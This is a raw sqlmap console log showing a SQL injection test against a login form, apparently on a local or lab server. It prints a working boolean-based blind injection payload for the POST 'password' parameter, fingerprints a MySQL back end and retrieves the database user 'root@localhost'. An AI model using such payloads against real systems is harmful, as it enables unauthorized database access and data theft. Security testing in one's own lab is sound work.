 do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] N
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y
/n] Y
[11:15:36] [INFO] target URL appears to be UNION injectable with 5 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y
/n] Y
[11:16:32] [INFO] checking if the injection point on POST parameter 'password' is a false positive
POST parameter 'password' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 142 HTTP(s) requests:
---
Parameter: password (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin&password=admin123' AND 2724=2724 AND 'ozUs'='ozUs
---
[11:16:35] [INFO] testing MySQL
[11:16:35] [INFO] confirming MySQL
[11:16:35] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 8.0.0
[11:16:35] [INFO] fetching current user
[11:16:35] [INFO] resuming partial value: root@localhos
[11:16:35] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[11:16:35] [INFO] retrieved: t
current user: 'root@localhost'